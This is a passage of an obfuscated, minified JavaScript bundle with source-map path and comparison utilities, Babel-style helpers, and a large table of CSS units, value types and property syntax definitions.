cQ=cS;''===X&&(X='.'),''===I&&(I='.');var H=R(I),S=R(X);if(S&&(X=S[cQ(0x47b)]||'/'),H&&!H[cQ(0xb61)])return S&&(H[cQ(0xb61)]=S[cQ(0xb61)]),v(H);if(H||I[cQ(0xeba)](A))return I;if(S&&!S[cQ(0x582)]&&!S[cQ(0x47b)])return S[cQ(0x582)]=I,v(S);var D='/'===I[cQ(0x1070)](0x0)?I:G(X[cQ(0x7c2)](/\/+$/,'')+'/'+I);return S?(S[cQ(0x47b)]=D,v(S)):D;}B[cS(0xccf)]=G,B[cS(0x8ca)]=W,B[cS(0x3fe)]=function(X){const ci=cS;return'/'===X[ci(0x1070)](0x0)||O[ci(0x398)](X);},B[cS(0x2b6)]=function(X,I){const co=cS;''===X&&(X='.'),X=X[co(0x7c2)](/\/$/,'');for(var H=0x0;0x0!==I[co(0x189)](X+'/');){var S=X[co(0x7b0)]('/');if(S<0x0)return I;if((X=X[co(0xb3b)](0x0,S))[co(0xeba)](/^([^\/]+:\/)?\/*$/))return I;++H;}return Array(H+0x1)[co(0x8ca)](co(0x6b7))+I[co(0x415)](X[co(0xd20)]+0x1);};var Y=!(cS(0x1b3)in Object[cS(0x5a4)](null));function F(X){return X;}function z(X){const cn=cS;if(!X)return!0x1;var I=X[cn(0xd20)];if(I<0x9)return!0x1;if(0x5f!==X[cn(0xbd2)](I-0x1)||0x5f!==X[cn(0xbd2)](I-0x2)||0x6f!==X[cn(0xbd2)](I-0x3)||0x74!==X[cn(0xbd2)](I-0x4)||0x6f!==X[cn(0xbd2)](I-0x5)||0x72!==X[cn(0xbd2)](I-0x6)||0x70!==X[cn(0xbd2)](I-0x7)||0x5f!==X[cn(0xbd2)](I-0x8)||0x5f!==X[cn(0xbd2)](I-0x9))return!0x1;for(var H=I-0xa;H>=0x0;H--)if(0x24!==X[cn(0xbd2)](H))return!0x1;return!0x0;}function C(X,I){return X===I?0x0:null===X?0x1:null===I?-0x1:X>I?0x1:-0x1;}B[cS(0x9b8)]=Y?F:function(X){return z(X)?'$'+X:X;},B[cS(0xf90)]=Y?F:function(X){const cZ=cS;return z(X)?X[cZ(0xb3b)](0x1):X;},B[cS(0x7e5)]=function(X,I,H){const cb=cS;var S=C(X[cb(0x41f)],I[cb(0x41f)]);return 0x0!==S||0x0!=(S=X[cb(0xfcb)]-I[cb(0xfcb)])||0x0!=(S=X[cb(0x9e8)]-I[cb(0x9e8)])||H||0x0!=(S=X[cb(0x983)]-I[cb(0x983)])||0x0!=(S=X[cb(0x833)]-I[cb(0x833)])?S:C(X[cb(0x610)],I[cb(0x610)]);},B[cS(0xe86)]=function(X,I,H){const cP=cS;var S;return 0x0!=(S=X[cP(0xfcb)]-I[cP(0xfcb)])||0x0!=(S=X[cP(0x9e8)]-I[cP(0x9e8)])||H||0x0!=(S=X[cP(0x983)]-I[cP(0x983)])||0x0!=(S=X[cP(0x833)]-I[cP(0x833)])?S:C(X[cP(0x610)],I[cP(0x610)]);},B[cS(0x467)]=function(X,I,H){const cL=cS;var S=X[cL(0x833)]-I[cL(0x833)];return 0x0!==S||0x0!=(S=X[cL(0x983)]-I[cL(0x983)])||H||0x0!==(S=C(X[cL(0x41f)],I[cL(0x41f)]))||0x0!=(S=X[cL(0xfcb)]-I[cL(0xfcb)])||0x0!=(S=X[cL(0x9e8)]-I[cL(0x9e8)])?S:C(X[cL(0x610)],I[cL(0x610)]);},B[cS(0x689)]=function(X,I,H){const cp=cS;var S=X[cp(0x983)]-I[cp(0x983)];return 0x0!==S||H||0x0!==(S=C(X[cp(0x41f)],I[cp(0x41f)]))||0x0!=(S=X[cp(0xfcb)]-I[cp(0xfcb)])||0x0!=(S=X[cp(0x9e8)]-I[cp(0x9e8)])?S:C(X[cp(0x610)],I[cp(0x610)]);},B[cS(0xf04)]=function(X,I){const cl=cS;var H=X[cl(0x833)]-I[cl(0x833)];return 0x0!==H||0x0!=(H=X[cl(0x983)]-I[cl(0x983)])||0x0!==(H=C(X[cl(0x41f)],I[cl(0x41f)]))||0x0!=(H=X[cl(0xfcb)]-I[cl(0xfcb)])||0x0!=(H=X[cl(0x9e8)]-I[cl(0x9e8)])?H:C(X[cl(0x610)],I[cl(0x610)]);},B[cS(0xa50)]=function(X){const cg=cS;return JSON[cg(0x32e)](X[cg(0x7c2)](/^\)]}'[^\n]*\n/,''));},B[cS(0xd17)]=function(X,I,H){const cU=cS;if(I=I||'',X&&('/'!==X[X[cU(0xd20)]-0x1]&&'/'!==I[0x0]&&(X+='/'),I=X+I),H){var S=R(H);if(!S)throw new Error(cU(0x7e4));if(S[cU(0x47b)]){var D=S[cU(0x47b)][cU(0x7b0)]('/');D>=0x0&&(S[cU(0x47b)]=S[cU(0x47b)][cU(0xb95)](0x0,D+0x1));}I=W(v(S),I);}return G(I);};},0x1cbf:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>c});var A=O(0x1296);function c(R,h,s){const cx=a3q;return(h=(0x0,A['A'])(h))in R?Object[cx(0x29c)](R,h,{'value':s,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):R[h]=s,R;}},0x1abb:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>c});var A=O(0x1048);function c(R,h){const cy=a3q;if(cy(0xeda)!=(0x0,A['A'])(R)||!R)return R;var s=R[Symbol[cy(0x1e1)]];if(void 0x0!==s){var v=s[cy(0xb29)](R,h||cy(0xa10));if(cy(0xeda)!=(0x0,A['A'])(v))return v;throw new TypeError(cy(0xf7b));}return(cy(0x5a2)===h?String:Number)(R);}},0x1296:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>R});var A=O(0x1048),c=O(0x1abb);function R(h){const cw=a3q;var s=(0x0,c['A'])(h,cw(0x5a2));return cw(0xd74)==(0x0,A['A'])(s)?s:s+'';}},0x1048:(N,B,O)=>{'use strict';function A(c){const cM=a3q;return A=cM(0x751)==typeof Symbol&&cM(0xd74)==typeof Symbol[cM(0x8ff)]?function(R){return typeof R;}:function(R){const cK=cM;return R&&cK(0x751)==typeof Symbol&&R[cK(0xac4)]===Symbol&&R!==Symbol[cK(0x6f4)]?cK(0xd74):typeof R;},A(c);}O['d'](B,{'A':()=>A});},0xd33:(N,B,O)=>{'use strict';const cm=a3q;O['d'](B,{'A':()=>A});const A={'generic':!0x0,'cssWideKeywords':[cm(0x5bb),cm(0x477),cm(0x104f),cm(0xe4e),cm(0x1f8)],'units':{'angle':[cm(0x58c),cm(0x308),cm(0xc95),cm(0x323)],'decibel':['db'],'flex':['fr'],'frequency':['hz',cm(0x410)],'length':['cm','mm','q','in','pt','pc','px','em',cm(0x8b7),'ex',cm(0xb18),cm(0x56d),cm(0x8f8),'ch',cm(0x3c5),'ic',cm(0xe3b),'lh',cm(0xa8d),'vw',cm(0x68e),cm(0xef1),cm(0x9be),'vh',cm(0x9f9),cm(0xa02),cm(0xf85),'vi',cm(0x79a),cm(0x18d),cm(0xaef),'vb',cm(0x562),cm(0xb2a),cm(0x827),cm(0x930),cm(0xd48),cm(0x69b),cm(0x233),cm(0xa7a),cm(0x699),cm(0x78d),cm(0x340),cm(0x53c),cm(0xc26),cm(0xb9f),cm(0xbd6),cm(0xca8),cm(0x434)],'resolution':[cm(0x781),cm(0x2a9),cm(0x4fb),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':cm(0xf0c),'absolute-size':cm(0x45e),'acos()':cm(0x6a3),'alpha-value':cm(0x311),'angle-percentage':cm(0xb3a),'angular-color-hint':cm(0xdcf),'angular-color-stop':cm(0xe0f),'angular-color-stop-list':cm(0x549),'animateable-feature':cm(0xfa1),'asin()':cm(0x2e2),'atan()':cm(0x1066),'atan2()':cm(0x474),'attachment':cm(0x45c),'attr()':cm(0xf58),'attr-matcher':cm(0x844),'attr-modifier':cm(0x26a),'attribute-selector':cm(0x2ea),'auto-repeat':cm(0x250),'auto-track-list':cm(0x70c),'axis':cm(0x825),'baseline-position':cm(0xc8f),'basic-shape':cm(0x5cc),'bg-image':cm(0x284),'bg-layer':cm(0x6bc),'bg-position':cm(0xa38),'bg-size':cm(0xe4c),'blur()':cm(0xa2b),'blend-mode':cm(0x647),'box':cm(0xd5f),'brightness()':cm(0xef6),'calc()':cm(0x1b0),'calc-sum':cm(0xf54),'calc-product':cm(0x799),'calc-value':cm(0x8ae),'calc-constant':cm(0x5d3),'cf-final-image':cm(0xfda),'cf-mixing-image':cm(0xd79),'circle()':cm(0xf79),'clamp()':cm(0x770),'class-selector':cm(0xbf3),'clip-source':cm(0x595),'color':cm(0x973),'color-stop':cm(0xa04),'color-stop-angle':cm(0xc54),'color-stop-length':cm(0xa5b),'color-stop-list':cm(0x9a9),'color-interpolation-method':cm(0x332),'combinator':cm(0x5e5),'common-lig-values':cm(0xad4),'compat-auto':cm(0x1057),'composite-style':cm(0xc7a),'compositing-operator':cm(0xf95),'compound-selector':cm(0x878),'compound-selector-list':cm(0xe09),'complex-selector':cm(0x2c9),'complex-selector-list':cm(0x306),'conic-gradient()':cm(0xf97),'contextual-alt-values':cm(0xfd3),'content-distribution':cm(0x96b),'content-list':cm(0xc86),'content-position':cm(0xfa8),'content-replacement':cm(0x2ca),'contrast()':cm(0x214),'cos()':cm(0x1f3),'counter':cm(0x36d),'counter()':cm(0x25d),'counter-name':cm(0xf88),'counter-style':cm(0xe00),'counter-style-name':cm(0xf88),'counters()':cm(0x8bf),'cross-fade()':cm(0xffe),'cubic-bezier-timing-function':cm(0x6f8),'deprecated-system-color':cm(0xf18),'discretionary-lig-values':cm(0xbef),'display-box':cm(0x74a),'display-inside':cm(0x38d),'display-internal':cm(0x2d3),'display-legacy':cm(0xc4e),'display-listitem':cm(0xd80),'display-outside':cm(0xeca),'drop-shadow()':cm(0x363),'east-asian-variant-values':cm(0x661),'east-asian-width-values':cm(0xcbf),'element()':cm(0x73b),'ellipse()':cm(0x834),'ending-shape':cm(0x64d),'env()':cm(0xd1c),'exp()':cm(0x8d5),'explicit-track-list':cm(0x6fd),'family-name':cm(0x47d),'feature-tag-value':cm(0xaed),'feature-type':cm(0x618),'feature-value-block':cm(0x4f9),'feature-value-block-list':cm(0x9a0),'feature-value-declaration':cm(0x2d9),'feature-value-declaration-list':cm(0x4ed),'feature-value-name':cm(0xf88),'fill-rule':cm(0x256),'filter-function':cm(0xbf2),'filter-function-list':cm(0xdb0),'final-bg-layer':cm(0x453),'fixed-breadth':cm(0x42c),'fixed-repeat':cm(0x421),'fixed-size':cm(0x4b6),'font-stretch-absolute':cm(0xb43),'font-variant-css21':cm(0x463),'font-weight-absolute':cm(0xea3),'frequency-percentage':cm(0x894),'general-enclosed':cm(0x494),'generic-family':cm(0x1021),'generic-name':cm(0xa54),'geometry-box':cm(0x6b0),'gradient':cm(0xa40),'grayscale()':cm(0xd61),'grid-line':cm(0x5e9),'historical-lig-values':cm(0x3f2),'hsl()':cm(0x1f5),'hsla()':cm(0xe39),'hue':cm(0x57f),'hue-rotate()':cm(0xfbe),'hue-interpolation-method':cm(0x247),'hwb()':cm(0x1061),'hypot()':cm(0xce2),'image':cm(0xce0),'image()':cm(0xd5a),'image-set()':cm(0xaac),'image-set-option':cm(0x483),'image-src':cm(0x45b),'image-tags':cm(0x1cd),'inflexible-breadth':cm(0x796),'inset()':cm(0x97c),'invert()':cm(0xe36),'keyframes-name':cm(0x461),'keyframe-block':cm(0xede),'keyframe-block-list':cm(0x196),'keyframe-selector':cm(0xe99),'lab()':cm(0xd92),'layer()':cm(0x1029),'layer-name':cm(0x503),'lch()':cm(0x1f7),'leader()':cm(0x559),'leader-type':cm(0xd1a),'length-percentage':cm(0x72f),'light-dark()':cm(0x88e),'line-names':cm(0xc36),'line-name-list':cm(0x6fb),'line-style':cm(0xb6d),'line-width':cm(0x68b),'linear-color-hint':cm(0x42c),'linear-color-stop':cm(0xf37),'linear-gradient()':cm(0x205),'log()':cm(0x7e7),'mask-layer':cm(0x413),'mask-position':cm(0x5bd),'mask-reference':cm(0x6a4),'mask-source':cm(0x595),'masking-mode':cm(0xbed),'matrix()':cm(0x5d0),'matrix3d()':cm(0x533),'max()':cm(0x30d),'media-and':cm(0x6d2),'media-condition':cm(0xdf9),'media-condition-without-or':cm(0xbae),'media-feature':cm(0x94f),'media-in-parens':cm(0x4f4),'media-not':cm(0x32d),'media-or':cm(0x61d),'media-query':cm(0x273),'media-query-list':cm(0xccb),'media-type':cm(0x25c),'mf-boolean':cm(0xdaa),'mf-name':cm(0x25c),'mf-plain':cm(0x313),'mf-range':cm(0xca2),'mf-value':cm(0x271),'min()':cm(0x77f),'minmax()':cm(0x71e),'mod()':cm(0xc02),'name-repeat':cm(0x102d),'named-color':cm(0x80e),'namespace-prefix':cm(0x25c),'ns-prefix':cm(0x253),'number-percentage':cm(0x311),'numeric-figure-values':cm(0xb16),'numeric-fraction-values':cm(0x2bb),'numeric-spacing-values':cm(0x104a),'nth':cm(0x1015),'opacity()':cm(0x88b),'overflow-position':cm(0xf7e),'outline-radius':cm(0x72f),'page-body':cm(0xa71),'page-margin-box':cm(0x1037),'page-margin-box-type':cm(0x51c),'page-selector-list':cm(0xfaf),'page-selector':cm(0x173),'page-size':cm(0x7c0),'path()':cm(0xe84),'paint()':cm(0xa41),'perspective()':cm(0x903),'polygon()':cm(0xe43),'polar-color-space':cm(0x8df),'position':cm(0xbca),'pow()':cm(0x73e),'pseudo-class-selector':cm(0xb58),'pseudo-element-selector':cm(0x81c),'pseudo-page':cm(0x5fd),'quote':cm(0x987),'radial-gradient()':cm(0x8f2),'ratio':cm(0xb02),'ray()':cm(0x42e),'ray-size':cm(0xdc7),'rectangular-color-space':cm(0xd9f),'relative-selector':cm(0x5d2),'relative-selector-list':cm(0x471),'relative-size':cm(0xb78),'rem()':cm(0x1d5),'repeat-style':cm(0x805),'repeating-conic-gradient()':cm(0x7ab),'repeating-linear-gradient()':cm(0x222),'repeating-radial-gradient()':cm(0xa11),'reversed-counter-name':cm(0x65a),'rgb()':cm(0xa18),'rgba()':cm(0xc6a),'rotate()':cm(0xe60),'rotate3d()':cm(0xc78),'rotateX()':cm(0xcad),'rotateY()':cm(0xb10),'rotateZ()':cm(0x6ed),'round()':cm(0x642),'rounding-strategy':cm(0x356),'saturate()':cm(0xf72),'scale()':cm(0x7b2),'scale3d()':cm(0x981),'scaleX()':cm(0xcb4),'scaleY()':cm(0x1b2),'scaleZ()':cm(0xc69),'scroll()':cm(0xf16),'scroller':cm(0x1018),'self-position':cm(0x5ae),'shape-radius':cm(0x3a9),'sign()':cm(0x738),'skew()':cm(0x837),'skewX()':cm(0xb14),'skewY()':cm(0x684),'sepia()':cm(0xdd5),'shadow':cm(0x886),'shadow-t':cm(0xb6f),'shape':cm(0x96a),'shape-box':cm(0xa48),'side-or-corner':cm(0x794),'sin()':cm(0xdc0),'single-animation':cm(0x9db),'single-animation-direction':cm(0x252),'single-animation-fill-mode':cm(0x657),'single-animation-iteration-count':cm(0xf2f),'single-animation-play-state':cm(0xed3),'single-animation-timeline':cm(0xb0f),'single-transition':cm(0xccc),'single-transition-property':cm(0xacb),'size':cm(0xfc0),'sqrt()':cm(0xb57),'step-position':cm(0xff8),'step-timing-function':cm(0xa88),'subclass-selector':cm(0xbbe),'supports-condition':cm(0xadc),'supports-in-parens':cm(0xbc0),'supports-feature':cm(0x5ce),'supports-decl':cm(0x6a0),'supports-selector-fn':cm(0xaf1),'symbol':cm(0x8b5),'system-color':cm(0x19c),'tan()':cm(0x4f1),'target':cm(0x9d2),'target-counter()':cm(0x986),'target-counters()':cm(0x3a2),'target-text()':cm(0xe31),'time-percentage':cm(0xb0e),'timeline-range-name':cm(0x452),'easing-function':cm(0x19d),'track-breadth':cm(0xdbc),'track-list':cm(0xb4c),'track-repeat':cm(0x3a6),'track-size':cm(0xb55),'transform-function':cm(0x180),'transform-list':cm(0x6af),'transition-behavior-value':cm(0x85a),'translate()':cm(0xb0a),'translate3d()':cm(0x9f7),'translateX()':cm(0x352),'translateY()':cm(0xba5),'translateZ()':cm(0xbba),'type-or-unit':cm(0x1bf),'type-selector':cm(0xdab),'var()':cm(0x405),'view()':cm(0xa89),'viewport-length':cm(0x101a),'visual-box':cm(0x307),'wq-name':cm(0xfce),'-legacy-gradient':cm(0xcda),'-legacy-linear-gradient':cm(0x404),'-legacy-repeating-linear-gradient':cm(0xf9b),'-legacy-linear-gradient-arguments':cm(0x961),'-legacy-radial-gradient':cm(0xeea),'-legacy-repeating-radial-gradient':cm(0x948),'-legacy-radial-gradient-arguments':cm(0xdf6),'-legacy-radial-gradient-size':cm(0x1051),'-legacy-radial-gradient-shape':cm(0x64d),'-non-standard-font':cm(0xe81),'-non-standard-color':cm(0x686),'-non-standard-image-rendering':cm(0xc9a),'-non-standard-overflow':cm(0x98a),'-non-standard-size':cm(0x293),'-webkit-gradient()':cm(0x390),'-webkit-gradient-color-stop':cm(0x25a),'-webkit-gradient-point':cm(0x9e7),'-webkit-gradient-radius':cm(0x72f),'-webkit-gradient-type':cm(0x74e),'-webkit-mask-box-repeat':cm(0x835),'-ms-filter-function-list':cm(0x55b),'-ms-filter-function':cm(0x276),'-ms-filter-function-progid':cm(0x4cb),'-ms-filter-function-legacy':cm(0x1023),'absolute-color-base':cm(0xf70),'absolute-color-function':cm(0x63e),'age':cm(0xb07),'anchor-name':cm(0xcd6),'attr-name':cm(0xf28),'attr-fallback':cm(0x69e),'bg-clip':cm(0x35c),'bottom':cm(0xcf2),'container-name':cm(0xf88),'container-condition':cm(0xf89),'coord-box':cm(0xaae),'generic-voice':cm(0x946),'gender':cm(0xe2e),'generic-script-specific':cm(0xfdc),'generic-complete':cm(0xfa0),'generic-incomplete':cm(0xc5d),'-non-standard-generic-family':cm(0x4c0),'left':cm(0xcf2),'color-base':cm(0x4ec),'color-function':cm(0x63e),'device-cmyk()':cm(0x8f6),'legacy-device-cmyk-syntax':cm(0xdfc),'modern-device-cmyk-syntax':cm(0x742),'cmyk-component':cm(0xf6c),'color-mix()':cm(0x558),'color-space':cm(0x1c1),'custom-color-space':cm(0xcd6),'paint':cm(0x9ee),'palette-identifier':cm(0xcd6),'right':cm(0xcf2),'scope-start':cm(0xbd8),'scope-end':cm(0xbd8),'forgiving-selector-list':cm(0xfe2),'forgiving-relative-selector-list':cm(0x649),'selector-list':cm(0xc46),'complex-real-selector-list':cm(0xe22),'simple-selector-list':cm(0xf6a),'relative-real-selector-list':cm(0xf69),'complex-selector-unit':cm(0xd0e),'complex-real-selector':cm(0xf7c),'relative-real-selector':cm(0xbc4),'pseudo-compound-selector':cm(0xad8),'simple-selector':cm(0x615),'legacy-pseudo-element-selector':cm(0x7c4),'single-animation-composition':cm(0xc2b),'svg-length':cm(0x4c7),'svg-writing-mode':cm(0x525),'top':cm(0xcf2),'x':cm(0x6ba),'y':cm(0x6ba),'declaration':cm(0x310),'declaration-list':cm(0x6a2),'url':cm(0xfd4),'url-modifier':cm(0x4ff),'number-zero-one':cm(0xbb5),'number-one-or-greater':cm(0xb85),'color()':cm(0x7b6),'colorspace-params':cm(0xa74),'predefined-rgb-params':cm(0x69c),'predefined-rgb':cm(0xc1a),'xyz-params':cm(0xf12),'xyz-space':cm(0xa08),'oklab()':cm(0x39f),'oklch()':cm(0x505),'offset-path':cm(0xcaf),'rect()':cm(0x9b5),'xywh()':cm(0x945),'query-in-parens':cm(0x7cc),'size-feature':cm(0x93b),'style-feature':cm(0x5c1),'style-query':cm(0x78f),'style-condition':cm(0xb62),'style-in-parens':cm(0xb52),'-non-standard-display':cm(0xe08),'inset-area':cm(0x532),'position-area':cm(0x376),'anchor()':cm(0xec2),'anchor-side':cm(0x103a),'anchor-size()':cm(0x103b),'anchor-size':cm(0x24c),'anchor-element':cm(0xcd6),'try-size':cm(0xf47),'try-tactic':cm(0xbeb),'font-variant-css2':cm(0xd7e),'font-width-css3':cm(0xe3f),'system-family-name':cm(0x67e)},'properties':{'--*':cm(0x2b2),'-ms-accelerator':cm(0x48e),'-ms-block-progression':cm(0xbf7),'-ms-content-zoom-chaining':cm(0xab3),'-ms-content-zooming':cm(0x7f6),'-ms-content-zoom-limit':cm(0xab7),'-ms-content-zoom-limit-max':cm(0xac6),'-ms-content-zoom-limit-min':cm(0xac6),'-ms-content-zoom-snap':cm(0x2ac),'-ms-content-zoom-snap-points':cm(0xe4a),'-ms-content-zoom-snap-type':cm(0x3d0),'-ms-filter':cm(0x56f),'-ms-flow-from':cm(0x9bc),'-ms-flow-into':cm(0x9bc),'-ms-grid-columns':cm(0x2b9),'-ms-grid-rows':cm(0x2b9),'-ms-high-contrast-adjust':cm(0x5f1),'-ms-hyphenate-limit-chars':cm(0xabc),'-ms-hyphenate-limit-lines':cm(0x911),'-ms-hyphenate-limit-zone':cm(0xc5b),'-ms-ime-align':cm(0xf71),'-ms-overflow-style':cm(0xa55),'-ms-scrollbar-3dlight-color':cm(0xef4),'-ms-scrollbar-arrow-color':cm(0xef4),'-ms-scrollbar-base-color':cm(0xef4),'-ms-scrollbar-darkshadow-color':cm(0xef4),'-ms-scrollbar-face-color':cm(0xef4),'-ms-scrollbar-highlight-color':cm(0xef4),'-ms-scrollbar-shadow-color':cm(0xef4),'-ms-scrollbar-track-color':cm(0xef4),'-ms-scroll-chaining':cm(0x96e),'-ms-scroll-limit':cm(0x260),'-ms-scroll-limit-x-max':cm(0xf43),'-ms-scroll-limit-x-min':cm(0xabe),'-ms-scroll-limit-y-max':cm(0xf43),'-ms-scroll-limit-y-min':cm(0xabe),'-ms-scroll-rails':cm(0xb49),'-ms-scroll-snap-points-x':cm(0x7cf),'-ms-scroll-snap-points-y':cm(0x7cf),'-ms-scroll-snap-type':cm(0x3d0),'-ms-scroll-snap-x':cm(0x329),'-ms-scroll-snap-y':cm(0xcdd),'-ms-scroll-translation':cm(0xbc7),'-ms-text-autospace':cm(0x7e9),'-ms-touch-select':cm(0x3ac),'-ms-user-select':cm(0x3e5),'-ms-wrap-flow':cm(0x4d7),'-ms-wrap-margin':cm(0xabe),'-ms-wrap-through':cm(0x933),'-moz-appearance':cm(0x5ca),'-moz-binding':cm(0x4ae),'-moz-border-bottom-colors':cm(0xce6),'-moz-border-left-colors':cm(0xce6),'-moz-border-right-colors':cm(0xce6),'-moz-border-top-colors':cm(0xce6),'-moz-context-properties':cm(0xc77),'-moz-float-edge':cm(0x9a6),'-moz-force-broken-image-icon':cm(0x594),'-moz-image-region':cm(0x74b),'-moz-orient':cm(0xc73),'-moz-outline-radius':cm(0xf82),'-moz-outline-radius-bottomleft':cm(0xdeb),'-moz-outline-radius-bottomright':cm(0xdeb),'-moz-outline-radius-topleft':cm(0xdeb),'-moz-outline-radius-topright':cm(0xdeb),'-moz-stack-sizing':cm(0x638),'-moz-text-blink':cm(0xc8b),'-moz-user-focus':cm(0x101c),'-moz-user-input':cm(0xa8b),'-moz-user-modify':cm(0x49e),'-moz-window-dragging':cm(0x103e),'-moz-window-shadow':cm(0xc6e),'-webkit-appearance':cm(0x33b),'-webkit-border-before':cm(0xf45),'-webkit-border-before-color':cm(0xef4),'-webkit-border-before-style':cm(0x8c2),'-webkit-border-before-width':cm(0x60c),'-webkit-box-reflect':cm(0xace),'-webkit-line-clamp':cm(0x1fe),'-webkit-mask':cm(0x32c),'-webkit-mask-attachment':cm(0x3c7),'-webkit-mask-clip':cm(0x4b3),'-webkit-mask-composite':cm(0x908),'-webkit-mask-image':cm(0xb41),'-webkit-mask-origin':cm(0x299),'-webkit-mask-position':cm(0x443),'-webkit-mask-position-x':cm(0x446),'-webkit-mask-position-y':cm(0x5f3),'-webkit-mask-repeat':cm(0x30b),'-webkit-mask-repeat-x':cm(0xc7d),'-webkit-mask-repeat-y':cm(0xc7d),'-webkit-mask-size':cm(0xefe),'-webkit-overflow-scrolling':cm(0x8e0),'-webkit-tap-highlight-color':cm(0xef4),'-webkit-text-fill-color':cm(0xef4),'-webkit-text-stroke':cm(0x73d),'-webkit-text-stroke-color':cm(0xef4),'-webkit-text-stroke-width':cm(0xabe),'-webkit-touch-callout':cm(0x681),'-webkit-user-modify':cm(0xe0c),'accent-color':cm(0x9d7),'align-content':cm(0x707),'align-items':cm(0x5b6),'align-self':cm(0x955),'align-tracks':cm(0x3e9),'all':cm(0x7db),'anchor-name':cm(0x7d3),'anchor-scope':cm(0x5e8),'animation':cm(0xaa6),'animation-composition':cm(0x1005),'animation-delay':cm(0x84c),'animation-direction':cm(0xb96),'animation-duration':cm(0x84c),'animation-fill-mode':cm(0x1ec),'animation-iteration-count':cm(0xd9b),'animation-name':cm(0x389),'animation-play-state':cm(0x1d1),'animation-range':cm(0xa01),'animation-range-end':cm(0xa53),'animation-range-start':cm(0xa53),'animation-timing-function':cm(0xf2c),'animation-timeline':cm(0x29e),'appearance':cm(0x3ec),'aspect-ratio':cm(0x954),'azimuth':cm(0x3d3),'backdrop-filter':cm(0x488),'backface-visibility':cm(0x66a),'background':cm(0x87f),'background-attachment':cm(0x3c7),'background-blend-mode':cm(0x2e9),'background-clip':cm(0xefa),'background-color':cm(0xef4),'background-image':cm(0xe85),'background-origin':cm(0xdfd),'background-position':cm(0xd2e),'background-position-x':cm(0xb9e),'background-position-y':cm(0xd1e),'background-repeat':cm(0x30b),'background-size':cm(0xefe),'block-size':cm(0xea2),'border':cm(0x852),'border-block':cm(0x3bc),'border-block-color':cm(0xcc4),'border-block-style':cm(0x3eb),'border-block-width':cm(0xfdd),'border-block-end':cm(0x3bc),'border-block-end-color':cm(0xb83),'border-block-end-style':cm(0x3eb),'border-block-end-width':cm(0xfdd),'border-block-start':cm(0x3bc),'border-block-start-color':cm(0xb83),'border-block-start-style':cm(0x3eb),'border-block-start-width':cm(0xfdd),'border-bottom':cm(0x852),'border-bottom-color':cm(0xb83),'border-bottom-left-radius':cm(0xa5b),'border-bottom-right-radius':cm(0xa5b),'border-bottom-style':cm(0x6c3),'border-bottom-width':cm(0x90e),'border-collapse':cm(0x6e3),'border-color':cm(0x8ee),'border-end-end-radius':cm(0xa5b),'border-end-start-radius':cm(0xa5b),'border-image':cm(0xed4),'border-image-outset':cm(0xf53),'border-image-repeat':cm(0xca6),'border-image-slice':cm(0x6b2),'border-image-source':cm(0x284),'border-image-width':cm(0x3c9),'border-inline':cm(0x3bc),'border-inline-end':cm(0x3bc),'border-inline-color':cm(0xcc4),'border-inline-style':cm(0x3eb),'border-inline-width':cm(0xfdd),'border-inline-end-color':cm(0xb83),'border-inline-end-style':cm(0x3eb),'border-inline-end-width':cm(0xfdd),'border-inline-start':cm(0x3bc),'border-inline-start-color':cm(0xb83),'border-inline-start-style':cm(0x3eb),'border-inline-start-width':cm(0xfdd),'border-left':cm(0x852),'border-left-color':cm(0xef4),'border-left-style':cm(0x6c3),'border-left-width':cm(0x90e),'border-radius':cm(0x6a7),'border-right':cm(0x852),'border-right-color':cm(0xef4),'border-right-style':cm(0x6c3),'border-right-width':cm(0x90e),'border-spacing':cm(0xf65),'border-start-end-radius':cm(0xa5b),'border-start-start-radius':cm(0xa5b),'border-style':cm(0x100d),'border-top':cm(0x852),'border-top-color':cm(0xef4),'border-top-left-radius':cm(0xa5b),'border-top-right-radius':cm(0xa5b),'border-top-style':cm(0x6c3),'border-top-width':cm(0x90e),'border-width':cm(0x4e9),'bottom':cm(0xdf0),'box-align':cm(0xc5e),'box-decoration-break':cm(0xa23),'box-direction':cm(0x8b0),'box-flex':cm(0x6ba),'box-flex-group':cm(0x5e1),'box-lines':cm(0x103d),'box-ordinal-group':cm(0x5e1),'box-orient':cm(0xf2b),'box-pack':cm(0x556),'box-shadow':cm(0xf2a),'box-sizing':cm(0x605),'break-after':cm(0xdd7),'break-before':cm(0xdd7),'break-inside':cm(0x7b4),'caption-side':cm(0x695),'caret':cm(0x429),'caret-color':cm(0x9d7),'caret-shape':cm(0x79d),'clear':cm(0x950),'clip':cm(0x74b),'clip-path':cm(0x370),'clip-rule':cm(0x256),'color':cm(0xef4),'color-interpolation-filters':cm(0x69a),'color-scheme':cm(0xa6e),'column-count':cm(0xed2),'column-fill':cm(0x5ed),'column-gap':cm(0xd4f),'column-rule':cm(0x263),'column-rule-color':cm(0xef4),'column-rule-style':cm(0x8c2),'column-rule-width':cm(0x60c),'column-span':cm(0xf64),'column-width':cm(0xcf2),'columns':cm(0x7dd),'contain':cm(0x5b2),'contain-intrinsic-size':cm(0x1e5),'contain-intrinsic-block-size':cm(0x644),'contain-intrinsic-height':cm(0x644),'contain-intrinsic-inline-size':cm(0x644),'contain-intrinsic-width':cm(0x644),'container':cm(0x288),'container-name':cm(0xeab),'container-type':cm(0x478),'content':cm(0x6de),'content-visibility':cm(0xd9e),'counter-increment':cm(0xec0),'counter-reset':cm(0xda8),'counter-set':cm(0xec0),'cursor':cm(0x679),'d':cm(0x369),'cx':cm(0x72f),'cy':cm(0x72f),'direction':cm(0x1cd),'display':cm(0x646),'dominant-baseline':cm(0xbbb),'empty-cells':cm(0xae5),'field-sizing':cm(0xe04),'fill':cm(0xfc6),'fill-opacity':cm(0x765),'fill-rule':cm(0x256),'filter':cm(0x623),'flex':cm(0x760),'flex-basis':cm(0xb48),'flex-direction':cm(0x1044),'flex-flow':cm(0xb72),'flex-grow':cm(0x6ba),'flex-shrink':cm(0x6ba),'flex-wrap':cm(0x1010),'float':cm(0x322),'font':cm(0x229),'font-family':cm(0x18f),'font-feature-settings':cm(0x7f2),'font-kerning':cm(0x6c0),'font-language-override':cm(0x504),'font-optical-sizing':cm(0x5f1),'font-palette':cm(0x7b7),'font-variation-settings':cm(0x6bb),'font-size':cm(0x8f1),'font-size-adjust':cm(0x242),'font-smooth':cm(0xa42),'font-stretch':cm(0x38e),'font-style':cm(0x9f6),'font-synthesis':cm(0xb32),'font-synthesis-position':cm(0x5f1),'font-synthesis-small-caps':cm(